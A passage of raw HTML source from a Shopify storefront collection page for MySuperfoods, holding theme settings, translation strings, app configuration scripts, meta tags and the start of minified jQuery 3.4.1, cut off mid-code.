"swatches";Shopify.theme_settings.sale_banner_enabled = false;Shopify.theme_settings.display_savings = true;Shopify.theme_settings.display_sold_out_price = false;Shopify.theme_settings.sold_out_text = "Sold Out";Shopify.theme_settings.free_text = "Free";Shopify.theme_settings.search_option = "products";Shopify.theme_settings.search_items_to_display = 5;Shopify.theme_settings.enable_autocomplete = true;Shopify.theme_settings.page_dots_enabled = false;Shopify.theme_settings.slideshow_arrow_size = "light";Shopify.theme_settings.quick_shop_enabled = false;Shopify.translation =Shopify.translation || {};Shopify.translation.agree_to_terms_warning = "You must agree with the terms and conditions to checkout.";Shopify.translation.one_item_left = "item left";Shopify.translation.items_left_text = "items left";Shopify.translation.cart_savings_text = "Total Savings";Shopify.translation.cart_discount_text = "Discount";Shopify.translation.cart_subtotal_text = "Subtotal";Shopify.translation.cart_remove_text = "Remove";Shopify.translation.newsletter_success_text = "Thank you for joining our mailing list!";Shopify.translation.notify_email = "Enter your email address...";Shopify.translation.notify_email_value = "Translation missing: it.contact.fields.email";Shopify.translation.notify_email_send = "Send";Shopify.translation.notify_message_first = "Please notify me when ";Shopify.translation.notify_message_last = " becomes available - ";Shopify.translation.notify_success_text = "Thanks! We will notify you when this product becomes available!";Shopify.translation.add_to_cart = "Add to Cart";Shopify.translation.coming_soon_text = "Coming Soon";Shopify.translation.sold_out_text = "Sold Out";Shopify.translation.sale_text = "Sale";Shopify.translation.savings_text = "You Save";Shopify.translation.free_price_text = "Translation missing: it.settings.free_price_text";Shopify.translation.from_text = "from";Shopify.translation.new_text = "New";Shopify.translation.pre_order_text = "Pre-Order";Shopify.translation.unavailable_text = "Unavailable";Shopify.translation.all_results = "View all results";</script> <link rel="shortcut icon" type="image/x-icon" href="//mysuperfoods.com/cdn/shop/files/MySuperfoodsLogoNew-favicon_180x180.png?v=1613786287"> <link rel="apple-touch-icon" href="//mysuperfoods.com/cdn/shop/files/MySuperfoodsLogoNew-favicon_180x180.png?v=1613786287"/> <link rel="apple-touch-icon" sizes="57x57" href="//mysuperfoods.com/cdn/shop/files/MySuperfoodsLogoNew-favicon_57x57.png?v=1613786287"/> <link rel="apple-touch-icon" sizes="60x60" href="//mysuperfoods.com/cdn/shop/files/MySuperfoodsLogoNew-favicon_60x60.png?v=1613786287"/> <link rel="apple-touch-icon" sizes="72x72" href="//mysuperfoods.com/cdn/shop/files/MySuperfoodsLogoNew-favicon_72x72.png?v=1613786287"/> <link rel="apple-touch-icon" sizes="76x76" href="//mysuperfoods.com/cdn/shop/files/MySuperfoodsLogoNew-favicon_76x76.png?v=1613786287"/> <link rel="apple-touch-icon" sizes="114x114" href="//mysuperfoods.com/cdn/shop/files/MySuperfoodsLogoNew-favicon_114x114.png?v=1613786287"/> <link rel="apple-touch-icon" sizes="180x180" href="//mysuperfoods.com/cdn/shop/files/MySuperfoodsLogoNew-favicon_180x180.png?v=1613786287"/> <link rel="apple-touch-icon" sizes="228x228" href="//mysuperfoods.com/cdn/shop/files/MySuperfoodsLogoNew-favicon_228x228.png?v=1613786287"/> <link rel="canonical" href="https://mysuperfoods.com/it/collections/test" />

    

<script>window.BOLD = window.BOLD || {};
    window.BOLD.common = window.BOLD.common || {};
    window.BOLD.common.Shopify = window.BOLD.common.Shopify || {};
    window.BOLD.common.Shopify.shop = {
      domain: 'mysuperfoods.com',
      permanent_domain: 'mysuperfoods-com.myshopify.com',
      url: 'https://mysuperfoods.com',
      secure_url: 'https://mysuperfoods.com',
      money_format: "£{{amount}}",
      currency: "GBP"
    };
    window.BOLD.common.Shopify.customer = {
      id: null,
      tags: null,
    };
    window.BOLD.common.Shopify.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    window.BOLD.common.template = 'collection';window.BOLD.common.Shopify.formatMoney = function(money, format) {
        function n(t, e) {
            return "undefined" == typeof t ? e : t
        }
        function r(t, e, r, i) {
            if (e = n(e, 2),
                r = n(r, ","),
                i = n(i, "."),
            isNaN(t) || null == t)
                return 0;
            t = (t / 100).toFixed(e);
            var o = t.split(".")
                , a = o[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1" + r)
                , s = o[1] ? i + o[1] : "";
            return a + s
        }
        "string" == typeof money && (money = money.replace(".", ""));
        var i = ""
            , o = /\{\{\s*(\w+)\s*\}\}/
            , a = format || window.BOLD.common.Shopify.shop.money_format || window.Shopify.money_format || "$ {{ amount }}";
        switch (a.match(o)[1]) {
            case "amount":
                i = r(money, 2, ",", ".");
                break;
            case "amount_no_decimals":
                i = r(money, 0, ",", ".");
                break;
            case "amount_with_comma_separator":
                i = r(money, 2, ".", ",");
                break;
            case "amount_no_decimals_with_comma_separator":
                i = r(money, 0, ".", ",");
                break;
            case "amount_with_space_separator":
                i = r(money, 2, " ", ",");
                break;
            case "amount_no_decimals_with_space_separator":
                i = r(money, 0, " ", ",");
                break;
            case "amount_with_apostrophe_separator":
                i = r(money, 2, "'", ".");
                break;
        }
        return a.replace(o, i);
    };
    window.BOLD.common.Shopify.saveProduct = function (handle, product) {
      if (typeof handle === 'string' && typeof window.BOLD.common.Shopify.products[handle] === 'undefined') {
        if (typeof product === 'number') {
          window.BOLD.common.Shopify.handles[product] = handle;
          product = { id: product };
        }
        window.BOLD.common.Shopify.products[handle] = product;
      }
    };
    window.BOLD.common.Shopify.saveVariant = function (variant_id, variant) {
      if (typeof variant_id === 'number' && typeof window.BOLD.common.Shopify.variants[variant_id] === 'undefined') {
        window.BOLD.common.Shopify.variants[variant_id] = variant;
      }
    };window.BOLD.common.Shopify.products = window.BOLD.common.Shopify.products || {};
    window.BOLD.common.Shopify.variants = window.BOLD.common.Shopify.variants || {};
    window.BOLD.common.Shopify.handles = window.BOLD.common.Shopify.handles || {};window.BOLD.common.Shopify.saveProduct(null, null);window.BOLD.apps_installed = {"Currency":1,"Product Upsell":3} || {};window.BOLD.common.Shopify.metafields = window.BOLD.common.Shopify.metafields || {};window.BOLD.common.Shopify.metafields["bold_rp"] = {};window.BOLD.common.Shopify.metafields["bold_csp_defaults"] = {};window.BOLD.common.cacheParams = window.BOLD.common.cacheParams || {};
</script>

    

<meta name="author" content="MySuperfoods">
<meta property="og:url" content="https://mysuperfoods.com/it/collections/test">
<meta property="og:site_name" content="MySuperfoods"> <meta property="og:type" content="product.group"> <meta property="og:title" content="Test"> <meta property="og:image" content="https://mysuperfoods.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x600.gif"><meta property="og:image:secure_url" content="https://mysuperfoods.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x600.gif"> <meta property="og:image:width" content=""><meta property="og:image:height" content=""> <meta property="og:image:alt" content="">

  
  

																																																																																																												
																																																																																																													

<meta name="twitter:card" content="summary">

																																																																																																												
    
    
  
	<script>var loox_global_hash = '1768220347179';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#8dc036; }
:root { --lxs-rating-icon-color: #8dc036; }</style> <script>/*! jQuery v3.4.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],E=C.document,r=Object.getPrototypeOf,s=t.slice,g=t.concat,u=t.push,i=t.indexOf,n={},o=n.toString,v=n.hasOwnProperty,a=v.toString,l=a.call(Object),y={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},x=function(e){return null!=e&&e===e.window},c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.4.1",k=function(e,t){return new k.fn.init(e,t)},p=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;function d(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}k.fn=k.prototype={jquery:f,constructor:k,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=k.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return k.each(this,e)},map:function(n){return this.pushStack(k.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},k.extend=k.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(k.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||k.isPlainObject(n)?n:{},i=!1,a[t]=k.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},k.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=v.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t){b(e,{nonce:t&&t.nonce})},each:function(e,t){var n,r=0;if(d(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(p,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(d(Object(e))?k.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(d(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g.apply([],a)},guid:1,support:y}),"function"==typeof Symbol&&(k.fn[Symbol.iterator]=t[Symbol.iterator]),k.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var h=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,v,s,c,y,k="sizzle"+1*new Date,m=n.document,S=0,r=0,p=ue(),x=ue(),N=ue(),A=ue(),D=function(e,t){return e===t&&(l=!0),0},j={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",$=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",F=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp($),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+$),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig"),ne=function(e,t,n){var r="0x"+t-65536;return r!=r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(m.childNodes),m.childNodes),t[m.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&((e?e.ownerDocument||e:m)!==C&&T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&y(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!A[t+" "]&&(!v||!v.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&U.test(t)){(s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=k),o=(l=h(t)).length;while(o--)l[o]="#"+s+" "+xe(l[o]);c=l.join(","),f=ee.test(t)&&ye(e.parentNode)||e}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){A(t,!0)}finally{s===k&&e.removeAttribute("id")}}}return g(t.replace(B,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[k]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ve(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ye(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:m;return r!==C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),m!==C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=k,!C.getElementsByName||!C.getElementsByName(k).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],v=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){a.appendChild(e).innerHTML="<a id='"+k+"'></a><select id='"+k+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+k+"-]").length||v.push("~="),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+k+"+*").length||v.push(".#.+[+~]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",$)}),v=v.length&&new RegExp(v.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),y=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},D=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e===C||e.ownerDocument===m&&y(m,e)?-1:t===C||t.ownerDocument===m&&y(m,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e===C?-1:t===C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]===m?-1:s[r]===m?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if((e.ownerDocument||e)!==C&&T(e),d.matchesSelector&&E&&!A[t+" "]&&(!s||!s.test(t))&&(!v||!v.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){A(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!==C&&T(e),y(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!==C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&j.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(D),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=p[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&p(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(F," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,v){var y="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===v?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=y!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(y){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[k]||(a[k]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===S&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[S,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[k]||(a[k]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===S&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[k]||(a[k]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[S,d]),a===e))break;return(d-=v)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[k]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace(B,"$1"));return s[k]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve(function(){return[0]}),last:ve(function(e,t){return[t-1]}),eq:ve(function(e,t,n){return[n<0?n+t:n]}),even:ve(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ve(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ve(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ve(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[S,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[k]||(e[k]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===S&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,v,y,e){return v&&!v[k]&&(v=Ce(v)),y&&!y[k]&&(y=Ce(y,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return 